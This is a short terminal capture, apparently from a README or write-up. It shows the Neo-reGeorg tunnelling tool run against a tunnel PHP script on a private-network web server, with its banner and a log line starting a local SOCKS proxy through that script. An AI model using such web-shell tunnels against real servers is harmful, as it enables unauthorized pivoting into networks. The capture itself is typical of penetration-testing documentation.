 λ python neoreg.py -k password -u http://192.168.0.85/test/tunnel.nosocket.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 1.3.3
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.0.85/test/tunnel.nosocket.php]
+------------------------------------------------------------------------+